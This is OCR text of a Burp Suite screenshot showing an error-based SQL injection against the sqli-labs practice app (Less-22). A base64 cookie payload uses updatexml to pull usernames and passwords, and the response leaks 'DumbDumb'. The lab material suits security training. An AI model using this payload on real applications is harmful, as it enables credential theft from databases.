 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
9 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.188
请求
Raw 参数 头 Hex
GET /sqli-labs-master/Less-22/index.php HTTP/1.1
Host: 192.168.1.188
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.188/sqli-labs-master/Less-22/index.php
Connection: close
Cookie:
uname=YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoJ34nLChzZWxlY3QgY29uY2F0KHVzZ
XJuYW1lLHBhc3N3b3JkKSBmcm9tIHVzZXJzIGxpbWl0IDAsMSksJ34nKSwxKSM=
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 14 Jan 2023 12:32:54 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 1057
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 192.168.1.188</font><br><font color= "#FFFF00" font size = 10 >DELETE YOUR COOKIE OR
WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoJ34nLChzZWxlY3QgY29uY2F0KHVzZXJu
YW1lLHBhc3N3b3JkKSBmcm9tIHVzZXJzIGxpbWl0IDAsMSksJ34nKSwxKSM= and expires:
Sat 14 Jan 2023 - 21:32:54<br></font>Issue with your mysql: XPATH syntax error:
'~DumbDumb~'